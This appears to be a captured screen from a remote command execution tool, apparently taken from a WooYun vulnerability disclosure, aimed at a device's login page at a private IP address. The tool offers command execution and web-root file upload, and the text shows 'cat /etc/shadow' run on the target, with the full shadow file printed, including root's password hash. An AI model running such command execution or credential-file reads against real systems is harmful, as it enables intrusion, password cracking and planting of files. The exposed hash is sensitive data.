 目标地址: http://192.168.2.54/gotologin.box
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传
命令: cat /etc/shadow 执行 回显
root:$1$foEHyUI3$VQ5FpJJq1HIvXGfZCh6KP0:15802:0:99999:7:::
bin:*:15802:0:99999:7:::
daemon:*:15802:0:99999:7:::
adm:*:15802:0:99999:7:::
lp:*:15802:0:99999:7:::
sync:*:15802:0:99999:7:::
shutdown:*:15802:0:99999:7:::
halt:*:15802:0:99999:7:::
mail:*:15802:0:99999:7:::
news:*:15802:0:99999:7:::
uucp:*:15802:0:99999:7:::
operator:*:15802:0:99999:7:::
games:*:15802:0:99999:7:::
gopher:*:15802:0:99999:7:::
ftp:*:15802:0:99999:7:::
nobody:*:15802:0:99999:7:::
nscd:!!:15802:0:99999:7:::
www.wooyun.org